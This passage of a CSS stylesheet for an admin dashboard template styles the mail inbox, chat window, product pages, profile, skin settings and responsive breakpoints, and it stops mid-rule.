.table-inbox input[type="checkbox"] {
	cursor: pointer;
}
.mail-list {
	list-style: none;
	padding: 0;
}
.mail-list > li > a {
	color: #333;
	display: block;
	padding: 10px;
}
.mail-list > li.active > a {
	color: #2962ff;
	font-weight: bold;
}
.unread .name,
.unread .subject,
.unread .mail-date {
	color: #000;
	font-weight: 600;
}
.table-inbox .fa-star {
	color: #ffd200;
}
.table-inbox .starred.fa-star {
	color: #ffd200;
}
.table.table-inbox > tbody > tr > td,
.table.table-inbox > tbody > tr > th,
.table.table-inbox > tfoot > tr > td,
.table.table-inbox > tfoot > tr > th,
.table.table-inbox > thead > tr > td,
.table.table-inbox > thead > tr > th {
    border-bottom: 1px solid #f2f2f2;
    border-top: 0;
}
.table-inbox {
	font-size: 15px;
	margin-bottom: 0;
}
.table.table-inbox thead {
	background-color: #fff;
}
.note-editor.note-frame {
	border: 1px solid #ddd;
	box-shadow: inherit;
}
.note-editor.note-frame .note-statusbar {
	background-color: #fff;
}
.note-editor.note-frame.fullscreen {
	top: 60px;
}
.note-editor.note-frame .btn-light {
    background-color: #f9f9f9;
    box-shadow: unset;
    color: #333;
}
.mail-title {
	font-weight: bold;
	text-transform: uppercase;
}
.form-control.search-message {
    border-color: #ccc;
    border-radius: 4px;
    height: 38px;
    width: 180px;
}
.table-inbox tr {
	cursor: pointer;
}
table.table-inbox tbody tr.checked {
	background-color: #ffffcc;
}
.mail-label {
    font-size: 16px !important;
    margin-right: 5px;
}

/*-----------------
	18. Mail View
-----------------------*/

.attachments {
	list-style: none;
	margin: 0;
	padding: 0;
}
.attachments li {
	border: 1px solid #eee;
	float: left;
	margin-bottom: 10px;
	margin-right: 10px;
	width: 180px;
}
.attach-info {
	background-color: #f4f4f4;
	padding: 10px;
}
.attach-file {
    color: #777;
    font-size: 70px;
    padding: 10px;
    min-height: 138px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.attach-file img {
	height: auto;
	max-width: 100%;
}
.mailview-header {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
	padding-bottom: 15px;
}
.mailview-footer {
	border-top: 1px solid #ddd;
	margin-top: 20px;
	padding-top: 15px;
}
.mailview-footer .btn-white {
    margin-top: 10px;
    min-width: 102px;
}
.sender-img {
	float: left;
	margin-right: 10px;
	width: 40px;
}
.sender-name {
	display: block;
}
.receiver-name {
	color: #777;
}
.right-action {
	text-align: right;
}
.mail-view-title {
	font-weight: 500;
	font-size: 24px;
	margin: 0;
}
.mail-view-action {
	float: right;
}
.mail-sent-time {
	float: right;
}
.inbox-menu {
	display: inline-block;
	margin: 0 0 1.875rem;
	padding: 0;
	width: 100%;
}
.inbox-menu li {
	display: inline-block;
	width: 100%;
}
.inbox-menu li + li {
	margin-top: 2px;
}
.inbox-menu li a {
	color: #333;
	display: inline-block;
	padding: 10px 15px;
	width: 100%;
	text-transform: capitalize;
	-webkit-transition: 0.3s ease;
	-moz-transition: 0.3s ease;
	transition: 0.3s ease;
}
.inbox-menu li a i {
	font-size: 16px;
	padding-right: 10px;
	color: #878787;
}
.inbox-menu li a:hover, .inbox-menu li.active a, .inbox-menu li a:focus {
	background: rgba(33, 33, 33, 0.05);
}
.compose-btn {
	margin-bottom: 1.875rem;
}
.compose-btn a {
    font-weight: 600;
    padding: 8px 15px;
}

/*-----------------
	19. Error
-----------------------*/

.error-page {
    align-items: center;
    color: #1f1f1f;
    display: flex;
}
.error-page .main-wrapper {
    display: flex;
    flex-wrap: wrap;
    height: auto;
    justify-content: center;
    width: 100%;
	min-height: unset;
}
.error-box {
    margin: 0 auto;
    max-width: 480px;
    padding: 1.875rem 0;
    text-align: center;
    width: 100%;
}
.error-box h1 {
    color: #2962ff;
    font-size: 10em;
}
.error-box p {
    margin-bottom: 1.875rem;
}
.error-box .btn {
    border-radius: 50px;
    font-size: 18px;
    font-weight: 600;
    min-width: 200px;
    padding: 10px 20px;
}

/*-----------------
	20. Chat
-----------------------*/

.chat-window {
    border: 1px solid #e0e3e4;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    margin-bottom: 1.875rem;
}
.chat-window .chat-cont-left {
    border-right: 1px solid #e0e3e4;
    flex: 0 0 35%;
    left: 0;
    max-width: 35%;
    position: relative;
    z-index: 4;
}
.chat-window .chat-cont-left .chat-header {
    align-items: center;
    background-color: #fff;
    border-bottom: 1px solid #e0e3e4;
    color: #324148;
    display: flex;
    height: 72px;
    justify-content: space-between;
    padding: 0 15px;
}
.chat-window .chat-cont-left .chat-header span {
    font-size: 20px;
    font-weight: 600;
    text-transform: capitalize;
}
.chat-window .chat-cont-left .chat-header .chat-compose {
    color: #8a8a8a;
    display: inline-flex;
}
.chat-window .chat-cont-left .chat-search {
    background-color: #f5f5f6;
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 15px;
    width: 100%;
}
.chat-window .chat-cont-left .chat-search .input-group {
    width: 100%;
}
.chat-window .chat-cont-left .chat-search .input-group .form-control {
    background-color: #fff;
    border-radius: 50px;
    padding-left: 36px;
}
.chat-window .chat-cont-left .chat-search .input-group .form-control:focus {
    border-color: #ccc;
    box-shadow: none;
}
.chat-window .chat-cont-left .chat-search .input-group .input-group-prepend {
    align-items: center;
    bottom: 0;
    color: #666;
    display: flex;
    left: 15px;
    pointer-events: none;
    position: absolute;
    top: 0;
    z-index: 4;
}
.chat-window .chat-scroll {
    max-height: calc(100vh - 255px);
    overflow-y: auto;
}
.chat-window .chat-cont-left .chat-users-list {
    background-color: #fff;
}
.chat-window .chat-cont-left .chat-users-list a.media {
    border-bottom: 1px solid #e5e5e5;
    padding: 10px 15px;
    transition: all 0.2s ease 0s;
}
.chat-window .chat-cont-left .chat-users-list a.media:last-child {
	border-bottom: 0;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-img-wrap {
    margin-right: 15px;
    position: relative;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-img-wrap .avatar {
    height: 45px;
    width: 45px;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-img-wrap .status {
	bottom: 7px;
	height: 10px;
	right: 4px;
	position: absolute;
	width: 10px;
	border: 2px solid #fff;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-body {
    display: flex;
    justify-content: space-between;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-name, 
.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-last-chat {
    max-width: 250px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-name {
    color: #333;
    text-transform: capitalize;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-last-chat {
    color: #8a8a8a;
    font-size: 14px;
    line-height: 24px;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:last-child {
    text-align: right;
}
.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:last-child .last-chat-time {
    color: #8a8a8a;
    font-size: 13px;
}
.chat-window .chat-cont-left .chat-users-list a.media:hover {
	background-color: #f5f5f6;
}
.chat-window .chat-cont-left .chat-users-list a.media.read-chat .media-body > div:last-child .last-chat-time {
	color: #8a8a8a;
}
.chat-window .chat-cont-left .chat-users-list a.media.active {
	background-color: #f5f5f6;
}
.chat-window .chat-cont-right {
    flex: 0 0 65%;
    max-width: 65%;
}
.chat-window .chat-cont-right .chat-header {
    align-items: center;
    background-color: #fff;
    border-bottom: 1px solid #e0e3e4;
    display: flex;
    height: 72px;
    justify-content: space-between;
    padding: 0 15px;
}
.chat-window .chat-cont-right .chat-header .back-user-list {
    display: none;
    margin-right: 5px;
    margin-left: -7px;
}
.chat-window .chat-cont-right .chat-header .media {
	align-items: center;
}
.chat-window .chat-cont-right .chat-header .media .media-img-wrap {
	position: relative;
	display: flex;
	align-items: center;
	margin-right: 15px;
}
.chat-window .chat-cont-right .chat-header .media .media-img-wrap .avatar {
	height: 50px;
	width: 50px;
}
.chat-window .chat-cont-right .chat-header .media .media-img-wrap .status {
    border: 2px solid #fff;
    bottom: 0;
    height: 10px;
    position: absolute;
    right: 3px;
    width: 10px;
}
.chat-window .chat-cont-right .chat-header .media .media-body .user-name {
    color: #333;
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
}
.chat-window .chat-cont-right .chat-header .media .media-body .user-status {
    color: #666;
    font-size: 14px;
}
.chat-window .chat-cont-right .chat-header .chat-options {
    display: flex;
}
.chat-window .chat-cont-right .chat-header .chat-options > a {
    align-items: center;
    border-radius: 50%;
    color: #8a8a8a;
    display: inline-flex;
    height: 30px;
    justify-content: center;
    margin-left: 10px;
    width: 30px;
}
.chat-window .chat-cont-right .chat-body {
    background-color: #f5f5f6;
}
.chat-window .chat-cont-right .chat-body ul.list-unstyled {
    margin: 0 auto;
    padding: 15px;
    width: 100%;
}
.chat-window .chat-cont-right .chat-body .media .avatar {
    height: 30px;
    width: 30px;
}
.chat-window .chat-cont-right .chat-body .media .media-body {
	margin-left: 20px;
}
.chat-window .chat-cont-right .chat-body .media .media-body .msg-box > div {
	padding: 10px 15px;
	border-radius: .25rem;
	display: inline-block;
	position: relative;
}
.chat-window .chat-cont-right .chat-body .media .media-body .msg-box > div p {
    color: #333;
    margin-bottom: 0;
}
.chat-window .chat-cont-right .chat-body .media .media-body .msg-box + .msg-box {
	margin-top: 5px;
}
.chat-window .chat-cont-right .chat-body .media.received {
	margin-bottom: 20px;
}
.chat-window .chat-cont-right .chat-body .media:last-child {
	margin-bottom: 0;
}
.chat-window .chat-cont-right .chat-body .media.received .media-body .msg-box > div {
	background-color: #fff;
}
.chat-window .chat-cont-right .chat-body .media.sent {
    margin-bottom: 20px;
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body {
    align-items: flex-end;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    margin-left: 0;
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box > div {
    background-color: #e3e3e3;
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box > div p {
    color: #333;
}
.chat-window .chat-cont-right .chat-body .chat-date {
    font-size: 14px;
    margin: 1.875rem 0;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-transform: capitalize;
}
.chat-window .chat-cont-right .chat-body .chat-date:before {
    background-color: #e0e3e4;
    content: "";
    height: 1px;
    margin-right: 28px;
    position: absolute;
    right: 50%;
    top: 50%;
    width: 100%;
}
.chat-window .chat-cont-right .chat-body .chat-date:after {
    background-color: #e0e3e4;
    content: "";
    height: 1px;
    left: 50%;
    margin-left: 28px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.chat-window .chat-cont-right .chat-footer {
    background-color: #fff;
    border-top: 1px solid #e0e3e4;
    padding: 10px 15px;
    position: relative;
}
.chat-window .chat-cont-right .chat-footer .input-group {
    width: 100%;
}
.chat-window .chat-cont-right .chat-footer .input-group .form-control {
    background-color: #f5f5f6;
    border: none;
    border-radius: 50px;
}
.chat-window .chat-cont-right .chat-footer .input-group .form-control:focus {
    background-color: #f5f5f6;
    border: none;
    box-shadow: none;
}
.chat-window .chat-cont-right .chat-footer .input-group .input-group-prepend .btn, 
.chat-window .chat-cont-right .chat-footer .input-group .input-group-append .btn {
    background-color: transparent;
    border: none;
    color: #9f9f9f;
}
.chat-window .chat-cont-right .chat-footer .input-group .input-group-append .btn.msg-send-btn {
    background-color: #2962ff;
    border-color: #2962ff;
    border-radius: 50%;
    color: #fff;
    margin-left: 10px;
}
.msg-typing {
	width: auto;
	height: 24px;
	padding-top: 8px
}
.msg-typing span {
	height: 8px;
	width: 8px;
	float: left;
	margin: 0 1px;
	background-color: #a0a0a0;
	display: block;
	border-radius: 50%;
	opacity: .4
}
.msg-typing span:nth-of-type(1) {
	animation: 1s blink infinite .33333s
}

.msg-typing span:nth-of-type(2) {
	animation: 1s blink infinite .66666s
}

.msg-typing span:nth-of-type(3) {
	animation: 1s blink infinite .99999s
}
.chat-window .chat-cont-right .chat-body .media.received .media-body .msg-box {
	position: relative;
}
.chat-window .chat-cont-right .chat-body .media.received .media-body .msg-box:first-child:before {
    border-bottom: 6px solid transparent;
    border-right: 6px solid #fff;
    border-top: 6px solid transparent;
    content: "";
    height: 0;
    left: -6px;
    position: absolute;
    right: auto;
    top: 8px;
    width: 0;
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box {
    padding-left: 50px;
    position: relative;
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box:first-child:before {
	border-bottom: 6px solid transparent;
	border-left: 6px solid #e3e3e3;
	border-top: 6px solid transparent;
    content: "";
    height: 0;
    left: auto;
    position: absolute;
    right: -6px;
    top: 8px;
    width: 0;
}
.chat-msg-info {
    align-items: center;
    display: flex;
    clear: both;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 5px 0 0;
}
.chat-msg-info li {
    font-size: 13px;
    padding-right: 16px;
    position: relative;
}
.chat-msg-info li:not(:last-child):after {
	position: absolute;
	right: 8px;
	top: 50%;
	content: '';
	height: 4px;
	width: 4px;
	background: #d2dde9;
	border-radius: 50%;
	transform: translate(50%, -50%)
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box .chat-msg-info li:not(:last-child)::after {
    right: auto;
    left: 8px;
    transform: translate(-50%, -50%);
    background: #aaa;
}
.chat-window .chat-cont-right .chat-body .media.received .media-body .msg-box > div .chat-time {
    color: rgba(50, 65, 72, 0.4);
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box > div .chat-time {
    color: rgba(50, 65, 72, 0.4);
}
.chat-msg-info li a {
	color: #777;
}
.chat-msg-info li a:hover {
	color: #2c80ff
}
.chat-seen i {
	color: #00d285;
	font-size: 16px;
}
.chat-msg-attachments {
	padding: 4px 0;
	display: flex;
	width: 100%;
	margin: 0 -1px
}
.chat-msg-attachments > div {
	margin: 0 1px
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box > div .chat-msg-info {
    flex-direction: row-reverse;
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box > div .chat-msg-attachments {
	flex-direction: row-reverse
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box > div .chat-msg-info li {
    padding-left: 16px;
    padding-right: 0;
    position: relative;
}
.chat-attachment img {
    max-width: 100%;
}
.chat-attachment {
	position: relative;
	max-width: 130px;
	overflow: hidden;
}
.chat-attachment {
	border-radius: .25rem;
}
.chat-attachment:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #000;
	content: "";
	opacity: 0.4;
	transition: all .4s;
}
.chat-attachment:hover:before {
	opacity: 0.6;
}
.chat-attach-caption {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	color: #fff;
	padding: 7px 15px;
	font-size: 13px;
	opacity: 1;
	transition: all .4s;
}
.chat-attach-download {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	opacity: 0;
	transition: all .4s;
	color: #fff;
	width: 32px;
	line-height: 32px;
	background: rgba(255, 255, 255, 0.2);
	text-align: center;
}
.chat-attach-download:hover {
	color: #495463;
	background: #fff;
}
.chat-attachment:hover .chat-attach-caption {
	opacity: 0;
}
.chat-attachment:hover .chat-attach-download {
	opacity: 1;
}
.chat-attachment-list {
	display: flex;
	margin: -5px;
}
.chat-attachment-list li {
	width: 33.33%;
	padding: 5px;
}
.chat-attachment-item {
	border: 5px solid rgba(230, 239, 251, 0.5);
	height: 100%;
	min-height: 60px;
	text-align: center;
	font-size: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.chat-window .chat-cont-right .chat-body .media.sent .media-body .msg-box > div:hover .chat-msg-actions {
	opacity: 1;
}
.chat-msg-actions {
	position: absolute;
	left: -30px;
	top: 50%;
	transform: translateY(-50%);
	opacity: 0;
	transition: all .4s;
	z-index: 2;
}
.chat-msg-actions > a {
    padding: 0 10px;
    color: #495463;
    font-size: 24px;
}
.chat-msg-actions > a:hover {
	color: #2c80ff;
}

@keyframes blink {
	50% {
		opacity: 1
	}
}
.btn-file {
    align-items: center;
    display: inline-flex;
    font-size: 20px;
    justify-content: center;
    overflow: hidden;
    padding: 0 0.75rem;
    position: relative;
    vertical-align: middle;
}
.btn-file input {
    cursor: pointer;
    filter: alpha(opacity=0);
    font-size: 23px;
    height: 100%;
    margin: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
}

/*-----------------
	21. Product
-----------------------*/

.product {
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	border: 1px solid #e7e7e7;
	border-radius: 5px;
	padding: 10px;
	background-color: #fff;
	margin-bottom: 1.875rem;
}
.product-inner {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-inner img {
	width: 100%;
	height: auto;
}
.product-inner .cart-btns {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0, 0, 0, 0.5);
	opacity: 0;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}
.cart-btns .btn {
	width: 120px;
	display: block;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
}
.cart-btns .btn + .btn {
	margin-top: 10px;
}
.product .pro-desc {
    margin-top: 10px;
}
.pro-desc .price {
	font-size: 18px;
	line-height: 20px;
	color: #333;
	font-weight: bold;
}
.product:hover .cart-btns {
	opacity: 1;
}
.pro-desc h5 {
	font-size: 1rem;
}
.pro-desc h5 a {
	color: #333;
}
.product-det {
	position: relative;
	display: block;
	float: left;
	width: 100%;
	min-height: 40px;
}
.product-desc {
	padding: 0 0 0 70px;
}
.product-det > img {
	top: 0;
	width: 60px;
	position: absolute;
	left: 0;
}
.product-desc span,
.product-desc a {
	width: 100%;
	margin: 0;
	padding: 0;
	display: block;
}

/*-----------------
	22. Product Details
-----------------------*/

.product-content {
	position: relative;
}
.product-content p {
	color: #333;
	margin: 0 0 20px;
}
.product-content p:last-child {
	margin-bottom: 0;
}
.proimage-thumb {
	float: left;
	list-style: none;
	padding: 0;
}
.proimage-thumb li {
	float: left;
	height: 60px;
	width: 80px;
	text-align: center;
	margin: 13px 12px 0 0;
}
.proimage-thumb li img {
	display: block;
	height: 62px;
	width: 81px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	position: relative;
}
.rated {
	color: #fc0;
}
.product_price {
	font-size: 30px;
	font-weight: bold;
}
.review-list {
	list-style: none;
	margin: 0;
	padding: 0;
}
.review-list li {
	clear: both;
	padding-left: 80px;
}
.review-list li .review {
	margin-bottom: 1.875rem;
}
.review-list li .review-author {
	margin-left: -80px;
	position: absolute;
}
.review-list li img.avatar {
	height: 58px;
	width: 58px;
	border-radius: 58px;
}
.review-by {
	display: block;
	font-size: 14px;
	line-height: 21px;
	margin: 0 0 10px;
}
.review-list .review-block p {
	line-height: 20px;
	margin: 0;
	text-align: justify;
}
.new-review label {
	font-size: 14px;
	font-weight: 500;
}
.new-review input.form-control {
	border: 1px solid #e5e5e5;
	border-radius: 0;
	box-shadow: inherit;
	height: 40px;
}
.new-review textarea.form-control {
	border: 1px solid #e5e5e5;
	border-radius: 0;
	box-shadow: inherit;
}
.new-review .form-group {
	margin-bottom: 20px;
}
.review-submit .btn {
	background-color: #00bf6f;
	border-color: #00bf6f;
	border-radius: 0;
	font-size: 18px;
	padding: 8px 26px;
	color: #fff;
}
.review-date {
	color: #999;
}
.review-author-name {
    font-size: 18px;
    margin-bottom: 0.5rem;
    display: inline-block;
}
.product-reviews {
	margin-bottom: 1.875rem;
}
.rating {
    display: flex;
}
.rating i + i {
    margin-left: 2px;
}

/*-----------------
	23. Profile
-----------------------*/

.profile-header {
    background: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);
    border: 1px solid #efefef;
    padding: 1.5rem;
}
.profile-menu {
    background-color: #fff;
    box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    padding: 0.9375rem 1.5rem;
}
.profile-menu .nav-tabs.nav-tabs-solid {
	background-color: transparent;
}
.profile-header img {
    height: auto;
    max-width: 120px;
    width: 120px;
}
.profile-tab-cont {
	padding-top: 1.875rem;
}
.about-text {
    max-width: 500px;
}
.skill-tags span {
    background-color: #f4f4f5;
    border-radius: 4px;
    color: #66676b;
    display: inline-block;
    font-size: 15px;
    line-height: 22px;
    margin: 2px 0;
    padding: 5px 15px;
}
.edit-link {
    color: #66676b;
    font-size: 16px;
    margin-top: 4px;
}
.cal-icon {
	position: relative;
	width: 100%;
}
.cal-icon:after {
	color: #979797;
	content: "\f073";
	display: block;
	font-family: "FontAwesome";
    font-size: 15px;
    margin: auto;
    position: absolute;
    right: 15px;
    top: 10px;
}
.form-title {
    width: 100%;
    max-width: 100%;
    padding: 0;
    font-size: 1.25rem;
	font-weight: 500;
    line-height: inherit;
    color: #333;
    white-space: normal;
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.form-title:before {
    content: "";
    position: absolute;
    left: 0px;
    right: 0px;
    height: 1px;
    top: 50%;
    background-color: rgba(0, 0, 0, 0.1);
}
.form-title span {
    padding: 0px 0.5rem 0 0;
    background-color: #fff;
    display: inline-block;
    z-index: 2;
    position: relative;
}

/*-----------------
	24. Template Options
-----------------------*/

.skin-settings {
	z-index: 999;
	position: fixed;
	top: 50%;
	width: 190px;
	border: 0;
	box-shadow: none;
	padding: 0;
	border-bottom-left-radius: 2px;
	right: -190px;
	background: #fff;
	transition: all 0.4s ease;
}
.skin-settings.active {
	right: 0;
	transition: all 0.4s ease;
}
.skin-settings .skin-sett-icon {
    background-color: #fff;
    border-bottom-left-radius: 2px;
    border-color: #e0e0e0;
    border-style: solid;
    border-top-left-radius: 2px;
    border-width: 1px 0 1px 1px;
    color: #666;
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    height: 48px;
    left: -47px;
    line-height: 48px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 48px;
}
.skin-settings .skin-sett-body {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
    border-left: 1px solid #e0e0e0;
    border-top: 1px solid #e0e0e0;
    color: #616161;
    padding: 14px 10px;
}
.skin-sett-body h4 {
    color: #666;
    font-size: 1.125rem;
}
.skin-settings .skin-colors {
    font-size: 0;
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: left;
}
.skin-settings .skin-colors > li {
    display: inline-block;
}
.skin-settings .skin-colors li a {
    border-radius: 2px;
	cursor: pointer;
    display: block;
    height: 36px;
    margin: 0 3px;
	position: relative;
    width: 36px;
}
.skin-settings .skin-colors .skin-red {
    background-color: #c12942;
}
.skin-settings .skin-colors .skin-orange {
	background-color: #ff7000;
}
.skin-settings .skin-colors .skin-teal {
	background: linear-gradient(to right, #00a0b0 0%, #00d2e6 100%);
}
.skin-settings .skin-colors .skin-purple {
	background-color: #2962ff;
}
.skin-settings .skin-colors li a.active:after {
    color: #fff;
	content: "\f00c";
    display: block;
    font-family: "FontAwesome";
    font-size: 15px;
    left: 50%;
    margin: auto;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

/*-----------------
	25. Responsive
-----------------------*/

@media only screen and (min-width:768px) {
	.avatar-xxl {
		width: 8rem;
		height: 8rem;
	}
	.avatar-xxl .border {
		border-width: 4px !important;
	}
	.avatar-xxl .rounded {
		border-radius: 12px !important;
	}
	.avatar-xxl .avatar-title {
		font-size: 42px;
	}
	.avatar-xxl.avatar-away:before,
	.avatar-xxl.avatar-offline:before,
	.avatar-xxl.avatar-online:before {
		border-width: 4px;
	}
}

@media only screen and (min-width: 992px) {
	#toggle_btn {
		align-items: center;
		color: #fff;
		display: inline-flex;
		float: left;
		font-size: 30px;
		height: 60px;
		justify-content: center;
		margin-left: 15px;
		padding: 0 15px;
	}
	.mini-sidebar .header-left .logo img {
		height: auto;
		max-height: 40px;
		width: auto;
	}
	.mini-sidebar .header .header-left .logo {
		display: none;
	}
	.mini-sidebar .header-left .logo.logo-small {
		display: block;
	}
	.mini-sidebar .header .header-left {
		padding: 0 5px;
		width: 78px;
	}
	.mini-sidebar .sidebar {
		width: 78px;
	}
	.mini-sidebar.expand-menu .sidebar {
		width: 240px;
	}
	.mini-sidebar .menu-title {
		visibility: hidden;
		white-space: nowrap;
	}
	.mini-sidebar.expand-menu .menu-title {
		visibility: visible;
	}
	.mini-sidebar .menu-title a {
		visibility: hidden;
	}
	.mini-sidebar.expand-menu .menu-title a {
		visibility: visible;
	}
	.modal-open.mini-sidebar .sidebar {
		z-index: 1051;
	}
	.mini-sidebar .sidebar .sidebar-menu ul > li > a span {
		display: none;
		transition: all 0.2s ease-in-out;
		opacity: 0;
	}
	.mini-sidebar.expand-menu .sidebar .sidebar-menu ul > li > a span {
		display: inline;
		opacity: 1;
	}
	.mini-sidebar.expand-menu .sidebar .sidebar-menu > ul > li > a i {
		font-size: 24px;
		width: 20px;
	}
	.mini-sidebar .page-wrapper {
		margin-left: 78px;
	}
}

@media only screen and (max-width: 1400px) {
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-name, 
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-last-chat {
		max-width: 180px;
	}
}
@media only screen and (max-width: 1199px) {
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-name, 
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-last-chat {
		max-width: 150px;
	}
	.chat-window .chat-cont-left {
		flex: 0 0 40%;
		max-width: 40%;
	}
	.chat-window .chat-cont-right {
		flex: 0 0 60%;
		max-width: 60%;
	}
}
@media only screen and (max-width: 991.98px) {
	.header .header-left {
		position: absolute;
		width: 100%;
	}
	.mobile_btn {
		color: #fff !important;
		cursor: pointer;
		display: block;
		font-size: 24px;
		height: 60px;
		left: 0;
		line-height: 60px;
		padding: 0 15px;
		position: absolute;
		text-align: center;
		top: 0;
		z-index: 10;
	}
	#toggle_btn {
		display: none;
	}
	.top-nav-search {
		display: none;
	}
	.login-wrapper .loginbox .login-left {
		padding: 80px 50px;
		width: 50%;
	}
	.login-wrapper .loginbox .login-right {
		padding: 50px;
		width: 50%;
	}
	.sidebar {
		margin-left: -225px;
		width: 225px;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		transition: all 0.4s ease;
		z-index: 1041;
	}
	.page-wrapper {
		margin-left: 0;
		padding-left: 0;
		padding-right: 0;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		transition: all 0.4s ease;
	}
	.chat-window .chat-scroll {
		max-height: calc(100vh - 255px);
	}
	.chat-window .chat-cont-left, .chat-window .chat-cont-right {
		flex: 0 0 100%;
		max-width: 100%;
		transition: left 0.3s ease-in-out 0s, right 0.3s ease-in-out 0s;
		width: 100%;
	}
	.chat-window .chat-cont-left {
		border-right: 0;
	}
	.chat-window .chat-cont-right {
		position: absolute;
		right: calc(-100% + -1.875rem);
		top: 0;
	}
	.chat-window .chat-cont-right .chat-header {
		justify-content: start;
	}
	.chat-window .chat-cont-right .chat-header .back-user-list {
		display: block;
	}
	.chat-window .chat-cont-right .chat-header .chat-options {
		margin-left: auto;
	}
	.chat-window.chat-slide .chat-cont-left {
		left: calc(-100% + -1.875rem);
	}
	.chat-window.chat-slide .chat-cont-right {
		right: 0;
	}
}

@media only screen and (max-width: 767.98px) {
	body {
		font-size: 0.9375rem;
	}
	h1, .h1 {
		font-size: 2rem;
	}
	h2, .h2 {
		font-size: 1.75rem;
	}
	h3, .h3 {
		font-size: 1.5rem;
	}
	h4, .h4 {
		font-size: 1.125rem;
	}
	h5, .h5 {
		font-size: 1rem;
	}
	h6, .h6 {
		font-size: 0.875rem;
	}
	.header .has-arrow .dropdown-toggle:after {
		display: none;
	}
	.user-menu.nav > li > a > span:not(.user-img) {
		display: none;
	}
	.navbar-nav .open .dropdown-menu {
		float: left;
		position: absolute;
	}
	.navbar-nav.user-menu .open .dropdown-menu {
		left: auto;
		right: 0;
	}
	.header .header-left {
		padding: 0 15px;
	}
	.header .header-left .logo {
		display: none;
	}
	.header-left .logo.logo-small {
		display: inline-block;
	}
	.login-wrapper .loginbox .login-left {
		display: none;
	}
	.login-wrapper .loginbox {
		max-width: 450px;
		min-height: unset;
	}
	.login-wrapper .loginbox .login-right {
		float: none;
		padding: 1.875rem;
		width: 100%;
	}
	.invoice-container {
		padding: 20px;
	}
	.left-action {
		text-align: center;
		margin-bottom: 15px;
	}
	.right-action {
		text-align: center;
	}
	.top-action-left .float-left {
		float: none !important;
	}
	.top-action-left .btn-group {
		margin-bottom: 15px;
	}
	.top-action-right {
		text-align: center;
	}
	.top-action-right a.btn.btn-white {
		margin-bottom: 15px;
	}
	.mail-sent-time {
		float: left;
		margin-top: 10px;
		width: 100%;
	}
	.profile-btn {
		flex: 0 0 100%;
		margin-top: 20px;
	}
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-name, 
	.chat-window .chat-cont-left .chat-users-list a.media .media-body > div:first-child .user-last-chat {
		max-width: 250px;
	}
	.app-dropdown {
		display: none;
	}
	.edit-link {
		font-size: 0.875rem;
		margin-top: 0;
	}
	.product_price {
		font-size: 1.5rem;
	}
	.login-wrapper .loginbox .login-right h1 {
		font-size: 22px;
	}
	.error-box h1 {
		font-size: 6em;
	}
	.error-box .btn {
		font-size: 15px;
		min-width: 150px;
		padding: 8px 20px;
	}
	.dash-count {
		font-size: 16px;
	}
}

@media only screen and (max-width: 575.98px) {
	.card {
		margin-bottom: 0.9375rem;
	}
	.page-wrapper > .content {
		padding: 0.9375rem 0.9375rem 0;
	}
	.chat-window {
